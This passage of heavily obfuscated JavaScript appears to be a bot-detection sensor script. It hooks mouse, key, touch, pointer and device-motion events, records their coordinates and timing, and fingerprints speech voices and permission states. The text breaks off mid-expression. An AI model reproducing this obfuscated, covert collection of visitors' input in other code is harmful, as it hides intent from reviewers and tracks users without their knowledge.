Azx=function(Shh){Yd.push(hlx);IGx(Shh,z0[Fv()[g4(cH)](Zk,pWx)]());Yd.pop();};var txh=function(I2h){IGx(I2h,bQ);};var pHx=function(wSh){Yd.push(CBx);try{var Jzx=Yd.length;var q7h=P4(P4(K2));var WBh=kV;if(AT[xX(typeof Fv()[g4(jA)],'undefined')?Fv()[g4(dX)].apply(null,[Qv,st]):Fv()[g4(IM)].apply(null,[Ip,OP])][wSh]){WBh=AM;Zzx=P4(P4([]));}else if(Zzx){Zzx=P4({});mgx();}TVx(WBh);}catch(xDh){Yd.splice(qY(Jzx,kV),Infinity,CBx);}Yd.pop();};var c3x=function(fsh,Yzx){Yd.push(sY);try{var Fhh=Yd.length;var Nzx=P4({});if(Rv(Yzx[IL()[Xk(Op)](lm,Sm,Zz,WP,rc,P4(P4({})))],AT[Rv(typeof Mj()[Hk(IBx)],nL([],[][[]]))?Mj()[Hk(Gv)].call(null,JBx,xv,HTx):Mj()[Hk(dX)](Sv,n3,ZSx)])){if(Rv(fsh,z0[Fv()[g4(cH)](Zk,vhx)]())){Zzx=P4(K2);}else if(Rv(fsh,bQ)){if(Rv(AT[Fv()[g4(dX)].apply(null,[Qv,Nr])][Mj()[Hk(nm)].call(null,Ir,NG,cSx)],zM()[gj(dP)](Tf,JV,nZx,I3,J9))&&Zzx){Zzx=P4(YS);mgx();}}TVx(fsh);}}catch(gDh){Yd.splice(qY(Fhh,kV),Infinity,sY);}Yd.pop();};var X2h=function(Axh){GAx(Axh,kV);};var b0h=function(Vzx){GAx(Vzx,qL);};var RZh=function(n9x){GAx(n9x,Mv[nE]);};var TWh=function(t9x){GAx(t9x,IM);};var dzx=function(Exh){GAx(Exh,Mv[X3]);};var U8x=function(zZh){GAx(zZh,dX);};var H7h=function(SWh){Yd.push(xsx);var k2h=SWh&&SWh[IL()[Xk(Op)](lm,dP,z2x,WP,PH,H5)]&&SWh[IL()[Xk(Op)](lm,gc,z2x,WP,P4(P4(AM)),TY)][jI()[Np(HJ)](XN,bQ,x1,bg)];var b8x=k2h&&(Rv(k2h[jI()[Np(Pj)].apply(null,[rc,X3,vX,zb])](),jI()[Np(E1)].call(null,bQ,Zr,m5,Yr))||Rv(k2h[jI()[Np(Pj)].apply(null,[P4(P4(AM)),wt,vX,zb])](),xX(typeof hb()[fI(Wc)],nL('',[][[]]))?hb()[fI(pG)].apply(null,[HTx,DQ,wt]):hb()[fI(kV)](g8,ATx,SP)));Yd.pop();if(Wxh&&IHx&&b8x){xVx(P4(YS),P4(P4(K2)),P4(P4(K2)),P4(P4(YS)));}};var Phh=function(lTh){C3x(lTh);};var O0h=function(Czx){GAx(Czx,lm);if(IHx){Gmx=IM;xVx(P4([]),P4(P4(K2)),P4(P4({})));p9x=sX;}};var HAx=function(U9x){Yd.push(Pg);try{var Nxh=Yd.length;var P0h=P4(P4(K2));if(b1(Xxh,Mv[pA])&&b1(ktx,qL)&&U9x){var f0h=qY(cc(),AT[Mj()[Hk(dX)](Sv,dX,U7x)].bmak[Rv(typeof hb()[fI(VQ)],nL('',[][[]]))?hb()[fI(kV)](lTx,cg,IO):hb()[fI(c7x)](FRx,Zn,IX)]);var ZKh=pY(kV),BSh=pY(kV),sWh=pY(z0[Mj()[Hk(MF)].call(null,Ht,Ag,kxx)]());if(U9x[OE()[cL(nm)].apply(null,[P4(P4(kV)),LE,dr,DBx])]){ZKh=OLx(U9x[OE()[cL(nm)](kv,XC,dr,DBx)][Mj()[Hk(Dm)].call(null,Dm,x1,HL)]);BSh=OLx(U9x[OE()[cL(nm)].call(null,xv,Zr,dr,DBx)][Rv(typeof jI()[Np(X3)],nL([],[][[]]))?jI()[Np(Sv)](Sv,sY,Txx,nY):jI()[Np(VQ)](Zr,Jc,XC,O9)]);sWh=OLx(U9x[OE()[cL(nm)].call(null,Qv,dP,dr,DBx)][IL()[Xk(GI)](kV,Jc,zxx,Xb,E1,DQ)]);}var cxh=pY(kV),t0h=pY(kV),Kzx=pY(kV);if(U9x[hb()[fI(R3)](Af,wV,wV)]){cxh=OLx(U9x[hb()[fI(R3)].call(null,Af,wV,bQ)][Mj()[Hk(Dm)].call(null,Dm,n3,HL)]);t0h=OLx(U9x[xX(typeof hb()[fI(dP)],'undefined')?hb()[fI(R3)].apply(null,[Af,wV,HJ]):hb()[fI(kV)](Gg,d2x,P4(kV))][jI()[Np(VQ)](IM,Q8,XC,O9)]);Kzx=OLx(U9x[hb()[fI(R3)](Af,wV,pA)][IL()[Xk(GI)].apply(null,[kV,dP,zxx,Xb,Ek,IX])]);}var rzx=pY(kV),NZh=pY(kV),Lsh=kV;if(U9x[OE()[cL(m5)].call(null,OF,Lc,WO,Bf)]){rzx=OLx(U9x[OE()[cL(m5)](xv,MF,WO,Bf)][xX(typeof OE()[cL(UQ)],'undefined')?OE()[cL(Dm)](P4(kV),P4({}),QBx,UBx):OE()[cL(WE)].apply(null,[I3,gJ,b2x,DBx])]);NZh=OLx(U9x[OE()[cL(m5)](kt,XN,WO,Bf)][OE()[cL(VH)](P4(P4(AM)),R5,jA,Dq)]);Lsh=OLx(U9x[Rv(typeof OE()[cL(Zn)],nL([],[][[]]))?OE()[cL(WE)].apply(null,[Pj,L8,LI,VKx]):OE()[cL(m5)].call(null,wL,XN,WO,Bf)][Rv(typeof hb()[fI(Hn)],nL('',[][[]]))?hb()[fI(kV)].apply(null,[Ulx,wwx,P4(P4([]))]):hb()[fI(jm)](jKx,wN,rc)]);}var EYx=jI()[Np(AM)](Op,Xc,Zr,WL)[hb()[fI(PJ)].call(null,Tp,EA,gc)](Xxh,hb()[fI(Tf)](kC,RL,bp))[hb()[fI(PJ)].call(null,Tp,EA,P4(P4({})))](f0h,hb()[fI(Tf)].call(null,kC,RL,sX))[hb()[fI(PJ)].apply(null,[Tp,EA,L8])](ZKh,hb()[fI(Tf)](kC,RL,XN))[hb()[fI(PJ)](Tp,EA,xv)](BSh,Rv(typeof hb()[fI(Ag)],'undefined')?hb()[fI(kV)].apply(null,[pTx,HJ,P4(P4(AM))]):hb()[fI(Tf)].call(null,kC,RL,SP))[Rv(typeof hb()[fI(pG)],'undefined')?hb()[fI(kV)](ESx,DX,AO):hb()[fI(PJ)](Tp,EA,NJ)](sWh,xX(typeof hb()[fI(GI)],nL([],[][[]]))?hb()[fI(Tf)](kC,RL,Ek):hb()[fI(kV)](bp,g3,Op))[hb()[fI(PJ)](Tp,EA,kV)](cxh,hb()[fI(Tf)].apply(null,[kC,RL,I3]))[hb()[fI(PJ)].call(null,Tp,EA,WE)](t0h,Rv(typeof hb()[fI(qJ)],nL('',[][[]]))?hb()[fI(kV)](jKx,zSx,rc):hb()[fI(Tf)].apply(null,[kC,RL,Op]))[hb()[fI(PJ)](Tp,EA,UQ)](Kzx,hb()[fI(Tf)](kC,RL,I3))[hb()[fI(PJ)].call(null,Tp,EA,E1)](rzx,hb()[fI(Tf)](kC,RL,IO))[hb()[fI(PJ)].apply(null,[Tp,EA,Zn])](NZh,hb()[fI(Tf)](kC,RL,P4(AM)))[Rv(typeof hb()[fI(H8)],'undefined')?hb()[fI(kV)](cDx,Z5,jX):hb()[fI(PJ)].apply(null,[Tp,EA,nv])](Lsh);if(bn(typeof U9x[OE()[cL(H5)].call(null,cH,sX,pG,OX)],jI()[Np(wL)](GI,Hg,Pj,ISx))&&Rv(U9x[OE()[cL(H5)](P4(P4({})),dP,pG,OX)],P4(P4(K2))))EYx=jI()[Np(AM)].apply(null,[vX,qJ,Zr,WL])[hb()[fI(PJ)].call(null,Tp,EA,Tn)](EYx,hb()[fI(Dc)](FC,Dxx,P4(P4([]))));Mzx=(Rv(typeof jI()[Np(MF)],'undefined')?jI()[Np(Sv)](wV,P4(P4(kV)),tZx,v7x):jI()[Np(AM)].apply(null,[wt,XC,Zr,WL]))[hb()[fI(PJ)].apply(null,[Tp,EA,QQ])](nL(Mzx,EYx),OE()[cL(nE)].apply(null,[P4([]),R5,IX,Qsx]));AAx+=f0h;FSh=nL(nL(FSh,Xxh),f0h);Xxh++;}if(IHx&&l3(Xxh,kV)&&b1(wxh,z0[Mj()[Hk(MF)](Ht,sA,kxx)]())){Gmx=I3;xVx(P4([]));wxh++;}ktx++;}catch(qxh){Yd.splice(qY(Nxh,kV),Infinity,Pg);}Yd.pop();};var VCx=function(tcx){Yd.push(FZx);try{var xYx=Yd.length;var qsh=P4([]);if(b1(xcx,jKh)&&b1(Inx,qL)&&tcx){var bYx=qY(cc(),AT[Mj()[Hk(dX)].call(null,Sv,Sm,ZBx)].bmak[hb()[fI(c7x)].call(null,tq,Zn,WE)]);var Lxh=OLx(tcx[xX(typeof OE()[cL(mN)],nL([],[][[]]))?OE()[cL(Dm)](LM,nE,QBx,rI):OE()[cL(WE)](Ag,QQ,W0x,dr)]);var VZh=OLx(tcx[xX(typeof OE()[cL(Gm)],nL('',[][[]]))?OE()[cL(VH)](H5,jA,jA,Lb):OE()[cL(WE)].call(null,pp,pp,f0x,HP)]);var dBh=OLx(tcx[hb()[fI(jm)](WZx,wN,C8)]);var Psh=jI()[Np(AM)].call(null,XN,bp,Zr,gv)[xX(typeof hb()[fI(Nm)],nL('',[][[]]))?hb()[fI(PJ)].apply(null,[r4,EA,nE]):hb()[fI(kV)].apply(null,[jr,O7x,Sv])](xcx,hb()[fI(Tf)](Sb,RL,tM))[hb()[fI(PJ)](r4,EA,IM)](bYx,hb()[fI(Tf)](Sb,RL,H5))[hb()[fI(PJ)](r4,EA,Ic)](Lxh,hb()[fI(Tf)].call(null,Sb,RL,Qv))[hb()[fI(PJ)](r4,EA,Ir)](VZh,Rv(typeof hb()[fI(bp)],nL([],[][[]]))?hb()[fI(kV)](mr,plx,tM):hb()[fI(Tf)].apply(null,[Sb,RL,sX]))[hb()[fI(PJ)](r4,EA,vX)](dBh);if(xX(typeof tcx[Rv(typeof OE()[cL(R5)],nL('',[][[]]))?OE()[cL(WE)](PH,IX,xRx,IDx):OE()[cL(H5)].call(null,Ir,Y1,pG,XV)],jI()[Np(wL)].apply(null,[LM,kv,Pj,OH]))&&Rv(tcx[OE()[cL(H5)](DQ,UH,pG,XV)],P4([])))Psh=jI()[Np(AM)](IM,P4(AM),Zr,gv)[xX(typeof hb()[fI(qv)],'undefined')?hb()[fI(PJ)](r4,EA,jX):hb()[fI(kV)](TF,xO,jX)](Psh,hb()[fI(Dc)].apply(null,[ZB,Dxx,kv]));Dhh=(xX(typeof jI()[Np(LM)],'undefined')?jI()[Np(AM)](pp,P4(P4([])),Zr,gv):jI()[Np(Sv)].call(null,t3,Op,rxx,Khx))[Rv(typeof hb()[fI(vc)],'undefined')?hb()[fI(kV)].apply(null,[Lsx,SKx,tM]):hb()[fI(PJ)].apply(null,[r4,EA,sY])](nL(Dhh,Psh),OE()[cL(nE)](nE,s5,IX,zb));AAx+=bYx;hZh=nL(nL(hZh,xcx),bYx);xcx++;}if(IHx&&l3(xcx,kV)&&b1(XTh,kV)){Gmx=lm;xVx(P4(P4(K2)));XTh++;}Inx++;}catch(cTh){Yd.splice(qY(xYx,kV),Infinity,FZx);}Yd.pop();};var l2h=function(Y2h){Yd.push(wP);try{var DZh=Yd.length;var gTh=P4(P4(K2));mJx=Y2h[hb()[fI(rm)](Uv,rc,Sc)]||jI()[Np(AM)].apply(null,[P4(P4({})),P4(P4(kV)),Zr,UC]);if(xX(mJx,jI()[Np(AM)](qL,QM,Zr,UC))){mJx=AT[Fv()[g4(XC)](sA,W6)][Fv()[g4(bp)].apply(null,[Ag,kb])](mJx);}AYx=P4(P4([]));var kBh=Mv[qL];var whh=IM;var cYx=AT[IG()[qN(w1)].call(null,w1,Mk,qL,P4(P4([])))](function(){Yd.push(vX);var D2h=new (AT[Mj()[Hk(Ek)].apply(null,[n3,Qv,CJ])])(hb()[fI(Lg)].call(null,OO,hM,gJ),kL(ll,[hb()[fI(rm)].apply(null,[d8,rc,Jc]),hb()[fI(Lg)](OO,hM,C8)]));AT[Mj()[Hk(dX)](Sv,P4({}),N7x)][IG()[qN(n8)].call(null,cH,gQ,lm,rc)](D2h);kBh++;if(sn(kBh,whh)){AT[Mj()[Hk(VH)](dP,nE,J7x)](cYx);}Yd.pop();},lhx);}catch(Ghh){Yd.splice(qY(DZh,kV),Infinity,wP);AYx=P4({});mJx=jI()[Np(Op)](kv,s5,Ht,nB);}Yd.pop();};var A9x=function(){Yd.push(F4);if(P4(Qxh)){try{var JDh=Yd.length;var QZh=P4({});Ntx=nL(Ntx,OE()[cL(sX)](BQ,MF,MF,nQ));if(xX(AT[Fv()[g4(dX)].call(null,Qv,Ab)][IG()[qN(Y1)](DY,cp,kv,L8)],undefined)){Ntx=nL(Ntx,zM()[gj(GI)](XC,Tf,WA,kV,dsx));nJx*=E7x;}else{Ntx=nL(Ntx,Rv(typeof zM()[gj(E1)],nL([],[][[]]))?zM()[gj(bQ)](I3,Y1,Tn,Kz,mq):zM()[gj(Z6)](xv,Sm,n7x,kV,r0x));nJx*=z0[Mj()[Hk(w0x)](rc,P4(kV),fM)]();}}catch(j7h){Yd.splice(qY(JDh,kV),Infinity,F4);Ntx=nL(Ntx,Rv(typeof OE()[cL(kV)],nL([],[][[]]))?OE()[cL(WE)].call(null,P4(P4([])),H5,OP,bKx):OE()[cL(vc)].call(null,AO,AM,DQ,FRx));nJx*=l2x;}Qxh=P4(P4({}));}frx();F8x=AT[IG()[qN(w1)](w1,c4,Tf,QQ)](function(){frx();},z0[IG()[qN(bN)](Up,CM,Op,vN)]());if(hzx&&AT[Rv(typeof Mj()[Hk(IBx)],nL([],[][[]]))?Mj()[Hk(Gv)](ksx,P4(AM),fZx):Mj()[Hk(dX)](Sv,P4(AM),SL)][hb()[fI(Nm)].apply(null,[St,Y1,BQ])]){AT[Mj()[Hk(dX)](Sv,AM,SL)][hb()[fI(Nm)](St,Y1,rc)](zM()[gj(vX)].apply(null,[DQ,cH,LRx,IM,pWx]),l2h,P4(P4([])));}if(AT[Fv()[g4(dX)](Qv,Ab)][xX(typeof hb()[fI(TO)],nL('',[][[]]))?hb()[fI(Nm)].call(null,St,Y1,Gv):hb()[fI(kV)].call(null,b3,ZRx,P4(P4([])))]){AT[Fv()[g4(dX)].call(null,Qv,Ab)][hb()[fI(Nm)](St,Y1,Sc)](kp()[bv(LM)](Rsx,Sv,QM,UH,qL,wsx),bhh,P4(K2));AT[Fv()[g4(dX)](Qv,Ab)][Rv(typeof hb()[fI(jm)],nL([],[][[]]))?hb()[fI(kV)](KY,XN,Xc):hb()[fI(Nm)].call(null,St,Y1,Dc)](Fv()[g4(H8)](dr,qp),NDh,P4(P4([])));AT[Fv()[g4(dX)](Qv,Ab)][hb()[fI(Nm)].apply(null,[St,Y1,Ek])](jI()[Np(hM)](SP,LE,PJ,Yq),IKh,P4(P4(YS)));AT[xX(typeof Fv()[g4(lm)],nL([],[][[]]))?Fv()[g4(dX)](Qv,Ab):Fv()[g4(IM)](RL,M9)][hb()[fI(Nm)].apply(null,[St,Y1,P4(AM)])](kp()[bv(sY)](Rsx,wL,DN,jX,wL,Ag),CKh,P4(P4({})));AT[Fv()[g4(dX)](Qv,Ab)][hb()[fI(Nm)](St,Y1,wL)](xX(typeof kp()[bv(qL)],nL([],[][[]]))?kp()[bv(Ir)].call(null,Gsx,Sv,sY,P4(AM),PJ,GTx):kp()[bv(wL)](JA,Fg,DQ,I3,Hf,Rz),A0h,P4(P4([])));AT[Fv()[g4(dX)](Qv,Ab)][hb()[fI(Nm)](St,Y1,P4(P4(kV)))](zM()[gj(UQ)].call(null,UQ,sY,sxx,dX,Wr),r9x,P4(P4(YS)));AT[Fv()[g4(dX)].call(null,Qv,Ab)][xX(typeof hb()[fI(kt)],nL([],[][[]]))?hb()[fI(Nm)](St,Y1,xv):hb()[fI(kV)].apply(null,[ERx,tY,qL])](OE()[cL(w0x)].apply(null,[P4({}),XN,Ag,tE]),rZh,P4(P4([])));AT[Fv()[g4(dX)](Qv,Ab)][hb()[fI(Nm)](St,Y1,P4(P4({})))](jI()[Np(H8)].apply(null,[UH,P4(AM),TY,mI]),Pcx,P4(K2));AT[Rv(typeof Fv()[g4(TY)],nL('',[][[]]))?Fv()[g4(IM)].apply(null,[kz,Lc]):Fv()[g4(dX)](Qv,Ab)][hb()[fI(Nm)](St,Y1,Ek)](IL()[Xk(Z6)].call(null,wL,DQ,T9,GI,P4(P4(AM)),Ek),tZh,P4(P4({})));AT[Fv()[g4(dX)].call(null,Qv,Ab)][hb()[fI(Nm)](St,Y1,dX)](Mj()[Hk(WO)](vc,Sm,LF),gsh,P4(P4({})));AT[Fv()[g4(dX)].call(null,Qv,Ab)][hb()[fI(Nm)](St,Y1,rc)](Mj()[Hk(dr)].call(null,wN,qJ,LKx),dxh,P4(P4({})));AT[Rv(typeof Fv()[g4(tM)],'undefined')?Fv()[g4(IM)].call(null,tM,DRx):Fv()[g4(dX)](Qv,Ab)][hb()[fI(Nm)](St,Y1,IO)](jI()[Np(Zk)].call(null,P4(P4(kV)),P4(P4({})),vc,pf),Azx,P4(P4(YS)));AT[Fv()[g4(dX)](Qv,Ab)][xX(typeof hb()[fI(Gv)],nL([],[][[]]))?hb()[fI(Nm)](St,Y1,H5):hb()[fI(kV)](Msx,rDx,X3)](Rv(typeof Mj()[Hk(TO)],nL([],[][[]]))?Mj()[Hk(Gv)](EA,X3,sJ):Mj()[Hk(SN)](H8,P4(P4(AM)),Fp),txh,P4(K2));if(Wxh){AT[Fv()[g4(dX)](Qv,Ab)][hb()[fI(Nm)](St,Y1,P4(P4({})))](xX(typeof IG()[qN(Ek)],'undefined')?IG()[qN(Wc)](R5,LV,wV,AO):IG()[qN(I3)](Shx,GZx,IX,P4([])),X2h,P4(P4({})));AT[Fv()[g4(dX)].call(null,Qv,Ab)][hb()[fI(Nm)].call(null,St,Y1,nv)](zM()[gj(PH)](QM,x1,Tlx,dX,T9),RZh,P4(P4(YS)));AT[xX(typeof Fv()[g4(MF)],nL('',[][[]]))?Fv()[g4(dX)].call(null,Qv,Ab):Fv()[g4(IM)].call(null,Ec,cDx)][hb()[fI(Nm)](St,Y1,vN)](OE()[cL(hk)](Gm,tM,Sc,KX),H7h,P4(K2));AT[Rv(typeof Fv()[g4(Dc)],nL('',[][[]]))?Fv()[g4(IM)].apply(null,[b3,qxx]):Fv()[g4(dX)].call(null,Qv,Ab)][hb()[fI(Nm)](St,Y1,Z6)](jI()[Np(E1)](P4(P4([])),IM,m5,sf),Phh,P4(P4(YS)));vmx();AT[Fv()[g4(dX)](Qv,Ab)][hb()[fI(Nm)](St,Y1,LE)](OE()[cL(Ic)].call(null,Z6,kt,WE,dE),TWh,P4(P4(YS)));AT[Fv()[g4(dX)].apply(null,[Qv,Ab])][hb()[fI(Nm)](St,Y1,LE)](Fv()[g4(Tn)](tM,AI),dzx,P4(P4([])));if(AT[IG()[qN(Tf)](XC,T9,k6,Dc)]&&AT[jI()[Np(CG)].call(null,Lc,P4(AM),pA,IE)]&&AT[jI()[Np(CG)](BQ,MF,pA,IE)][kp()[bv(UH)](z9,tM,SP,Z6,nv,Vc)]){var L8x=AT[IG()[qN(Tf)](XC,T9,SP,Zn)][OE()[cL(Up)](qJ,Sv,XN,V4)](UZh);if(P4(L8x)){L8x=AT[jI()[Np(CG)](qJ,P4(P4([])),pA,IE)][kp()[bv(UH)](z9,tM,NJ,dP,s5,Vc)]();AT[IG()[qN(Tf)](XC,T9,cH,Ir)][hb()[fI(Ic)](m4,QBx,vX)](UZh,L8x);}}}if(FAx){AT[Fv()[g4(dX)](Qv,Ab)][hb()[fI(Nm)](St,Y1,OF)](OE()[cL(WO)](XC,Gv,nv,JP),U8x,P4(P4([])));AT[Fv()[g4(dX)].call(null,Qv,Ab)][Rv(typeof hb()[fI(R3)],nL([],[][[]]))?hb()[fI(kV)](Mz,fDx,P4(P4(AM))):hb()[fI(Nm)](St,Y1,Ic)](Rv(typeof Fv()[g4(pG)],nL([],[][[]]))?Fv()[g4(IM)].call(null,r5,wTx):Fv()[g4(Zk)](Nm,c8),b0h,P4(K2));AT[Fv()[g4(dX)].apply(null,[Qv,Ab])][hb()[fI(Nm)].apply(null,[St,Y1,P4(kV)])](Rv(typeof OE()[cL(hk)],'undefined')?OE()[cL(WE)](Zr,Jc,hN,TY):OE()[cL(QM)](PJ,Y1,tM,QE),O0h,P4(P4([])));}}else if(AT[xX(typeof Fv()[g4(c7x)],'undefined')?Fv()[g4(dX)].call(null,Qv,Ab):Fv()[g4(IM)].call(null,WP,XKx)][kp()[bv(Sc)].apply(null,[AKx,wL,wt,Tn,kv,IM])]){AT[Fv()[g4(dX)](Qv,Ab)][kp()[bv(Sc)](AKx,wL,t3,IM,pA,IM)](hb()[fI(QP)].call(null,m4,PH,Hf),A0h);AT[Fv()[g4(dX)].call(null,Qv,Ab)][kp()[bv(Sc)].apply(null,[AKx,wL,Zn,sX,Jc,IM])](xX(typeof jI()[Np(IM)],nL('',[][[]]))?jI()[Np(DY)](NJ,P4(P4(AM)),dX,CJ):jI()[Np(Sv)](P4(P4(AM)),gJ,cG,Pn),r9x);AT[Fv()[g4(dX)].apply(null,[Qv,Ab])][kp()[bv(Sc)].call(null,AKx,wL,P4(AM),P4(kV),qJ,IM)](Mj()[Hk(Dxx)](LI,Z6,Fj),rZh);AT[Fv()[g4(dX)].call(null,Qv,Ab)][kp()[bv(Sc)](AKx,wL,P4(P4(kV)),X3,pA,IM)](Rv(typeof jI()[Np(OF)],nL('',[][[]]))?jI()[Np(Sv)](P4(P4(AM)),tM,tZx,B5):jI()[Np(pn)].call(null,Ir,t3,WE,RQ),Pcx);AT[Fv()[g4(dX)](Qv,Ab)][kp()[bv(Sc)](AKx,wL,gJ,Up,IM,IM)](Fv()[g4(CG)](VQ,Ok),dxh);AT[Fv()[g4(dX)].call(null,Qv,Ab)][kp()[bv(Sc)](AKx,wL,P4(P4(kV)),Sm,Gm,IM)](xX(typeof IG()[qN(Dm)],nL([],[][[]]))?IG()[qN(pG)](qv,nc,Sv,MF):IG()[qN(I3)](SRx,R3,Ir,sX),Azx);AT[Fv()[g4(dX)](Qv,Ab)][kp()[bv(Sc)](AKx,wL,Qv,qL,lm,IM)](IG()[qN(Glx)].apply(null,[NG,fq,wV,rc]),txh);if(Wxh){AT[Fv()[g4(dX)].apply(null,[Qv,Ab])][kp()[bv(Sc)](AKx,wL,P4(kV),gc,Dc,IM)](OE()[cL(WO)](PH,Dc,nv,JP),U8x);AT[Fv()[g4(dX)].call(null,Qv,Ab)][kp()[bv(Sc)](AKx,wL,AO,XN,Xc,IM)](IG()[qN(Wc)](R5,LV,qL,sX),X2h);AT[Fv()[g4(dX)].call(null,Qv,Ab)][kp()[bv(Sc)].apply(null,[AKx,wL,H5,IO,TY,IM])](Fv()[g4(Zk)].call(null,Nm,c8),b0h);AT[Fv()[g4(dX)].call(null,Qv,Ab)][kp()[bv(Sc)](AKx,wL,P4(AM),Zn,IM,IM)](zM()[gj(PH)](E1,QQ,Tlx,dX,T9),RZh);AT[Fv()[g4(dX)](Qv,Ab)][kp()[bv(Sc)](AKx,wL,IM,Lc,OF,IM)](OE()[cL(hk)].apply(null,[k6,Tf,Sc,KX]),H7h);AT[Fv()[g4(dX)](Qv,Ab)][kp()[bv(Sc)].call(null,AKx,wL,Jc,I3,Q8,IM)](OE()[cL(QM)].call(null,QM,AM,tM,QE),O0h);}}COx();k8x=E3x();if(IHx){Gmx=AM;xVx(P4([]));}AT[Mj()[Hk(dX)](Sv,gJ,SL)].bmak[Rv(typeof Fv()[g4(Ag)],'undefined')?Fv()[g4(IM)].call(null,Wc,jhx):Fv()[g4(Ic)](Lc,fj)]=P4([]);Yd.pop();};var FTh=function(){Yd.push(glx);if(P4(P4(AT[Mj()[Hk(dX)](Sv,xv,csx)][Mj()[Hk(RL)](kv,Gm,W2x)]))&&P4(P4(AT[Mj()[Hk(dX)].call(null,Sv,QM,csx)][Mj()[Hk(RL)](kv,P4(P4([])),W2x)][IL()[Xk(gJ)].call(null,Sv,LE,Un,ORx,Tf,KY)]))){ODh();if(xX(AT[Mj()[Hk(dX)](Sv,WA,csx)][Mj()[Hk(RL)](kv,vX,W2x)][kp()[bv(jX)].call(null,Am,sX,jX,P4(P4(AM)),Ic,Axx)],undefined)){AT[Rv(typeof Mj()[Hk(Sv)],nL([],[][[]]))?Mj()[Hk(Gv)](EBx,qL,L2x):Mj()[Hk(dX)].call(null,Sv,Ek,csx)][Rv(typeof Mj()[Hk(LI)],'undefined')?Mj()[Hk(Gv)](Cr,P4([]),Jc):Mj()[Hk(RL)](kv,P4(P4(AM)),W2x)][kp()[bv(jX)].apply(null,[Am,sX,rc,rc,Zn,Axx])]=ODh;}}else{LKh=Fv()[g4(kv)](AM,xz);}Yd.pop();};var ODh=function(){Yd.push(mO);var MSh=AT[Mj()[Hk(dX)].call(null,Sv,sX,M0x)][Mj()[Hk(RL)].apply(null,[kv,P4(P4({})),NI])][IL()[Xk(gJ)].apply(null,[Sv,sY,B0x,ORx,P4(kV),Op])]();if(l3(MSh[xX(typeof hb()[fI(PH)],nL([],[][[]]))?hb()[fI(AM)](D9,Ht,XN):hb()[fI(kV)](Ek,BKx,L8)],AM)){var g9x=jI()[Np(AM)](Op,sY,Zr,VL);for(var LZh=AM;b1(LZh,MSh[xX(typeof hb()[fI(kt)],nL([],[][[]]))?hb()[fI(AM)].call(null,D9,Ht,BQ):hb()[fI(kV)].call(null,WRx,r7x,Lc)]);LZh++){g9x+=jI()[Np(AM)].apply(null,[IO,t3,Zr,VL])[Rv(typeof hb()[fI(pg)],'undefined')?hb()[fI(kV)](z7x,rDx,wt):hb()[fI(PJ)].call(null,p4,EA,Jc)](MSh[LZh][xX(typeof Fv()[g4(kt)],nL('',[][[]]))?Fv()[g4(OI)].apply(null,[Up,O5]):Fv()[g4(IM)](Dlx,Ym)],OE()[cL(dr)](WE,kv,Dxx,OP))[hb()[fI(PJ)](p4,EA,sY)](MSh[LZh][xX(typeof jI()[Np(Pj)],'undefined')?jI()[Np(OI)](vX,Ir,Ag,CDx):jI()[Np(Sv)](sA,n3,Gg,OKx)]);}Xzx=MSh[hb()[fI(AM)](D9,Ht,BQ)];LKh=Um(kMx(g9x));}else{LKh=Mj()[Hk(bQ)](JV,Zn,zX);}Yd.pop();};var G8x=function(){Yd.push(vP);try{var Q8x=Yd.length;var gxh=P4([]);Khh=W4(Mj()[Hk(QBx)](Y1,Xc,Lt),AT[Rv(typeof Mj()[Hk(DQ)],nL([],[][[]]))?Mj()[Hk(Gv)].apply(null,[v2x,X3,kZx]):Mj()[Hk(dX)](Sv,pp,xm)])&&xX(typeof AT[Mj()[Hk(dX)](Sv,P4(P4({})),xm)][Rv(typeof Mj()[Hk(RL)],nL([],[][[]]))?Mj()[Hk(Gv)](R5,k6,lz):Mj()[Hk(QBx)](Y1,qL,Lt)],jI()[Np(wL)](R5,P4(P4({})),Pj,UN))?AT[Mj()[Hk(dX)](Sv,LI,xm)][Mj()[Hk(QBx)](Y1,LM,Lt)]:pY(kV);}catch(Mcx){Yd.splice(qY(Q8x,kV),Infinity,vP);Khh=pY(Mv[kV]);}Yd.pop();};var Y9x=function(){var VBh=[];Yd.push(RL);var g8x=[hb()[fI(zRx)](Yz,Wc,kt),xX(typeof hb()[fI(SP)],nL('',[][[]]))?hb()[fI(g8)].apply(null,[zH,BDx,Ic]):hb()[fI(kV)](qG,x1,TY),kp()[bv(vN)](Zxx,Sv,P4(P4({})),cH,gc,Vg),kp()[bv(qJ)](L2x,R5,tM,P4(P4(AM)),jX,llx),Mj()[Hk(c7x)](pg,Y1,VKx),Fv()[g4(Q3)](HJ,sJ),xX(typeof hb()[fI(WE)],nL('',[][[]]))?hb()[fI(vY)](J7x,dX,Q8):hb()[fI(kV)].call(null,YDx,NWx,P4({})),zM()[gj(BQ)](t3,lm,NKx,Sv,hKx),hb()[fI(WF)].apply(null,[plx,rhx,bp])];try{var Jxh=Yd.length;var ITh=P4({});if(P4(AT[Mj()[Hk(GI)].apply(null,[MF,P4(P4(AM)),LC])][Fv()[g4(YO)].apply(null,[CG,fG])])){wcx=hb()[fI(lm)].apply(null,[O8,qJ,Zn]);Yd.pop();return;}wcx=Mj()[Hk(qL)].apply(null,[n8,nE,rV]);var c0h=function Gxh(GWh,IDh){Yd.push(nv);var JTh;return JTh=AT[Mj()[Hk(GI)].call(null,MF,E1,qE)][Fv()[g4(YO)].apply(null,[CG,R7x])][hb()[fI(cz)](xO,n8,P4([]))](kL(ll,[kp()[bv(qL)].call(null,JJ,IM,LI,Tf,IM,U0x),GWh]))[Fv()[g4(Hg)].apply(null,[OF,CH])](function(R7h){Yd.push(xlx);switch(R7h[xX(typeof hb()[fI(UQ)],nL('',[][[]]))?hb()[fI(hN)](wp,YO,P4(P4({}))):hb()[fI(kV)].apply(null,[zO,Jz,sA])]){case IL()[Xk(TY)].apply(null,[lm,Ir,fBx,pp,XC,wL]):VBh[IDh]=kV;break;case OE()[cL(SN)].apply(null,[Gv,JV,QQ,Vp]):VBh[IDh]=qL;break;case kp()[bv(Sm)].call(null,k9,lm,P4(AM),P4(P4({})),H5,W0x):VBh[IDh]=AM;break;default:VBh[IDh]=dX;}Yd.pop();})[Fv()[g4(JV)].apply(null,[Tf,sJ])](function(MZh){Yd.push(VG);VBh[IDh]=xX(MZh[Rv(typeof Mj()[Hk(XC)],nL([],[][[]]))?Mj()[Hk(Gv)](BQ,P4({}),fr):Mj()[Hk(kv)].apply(null,[bQ,pA,MM])][xX(typeof 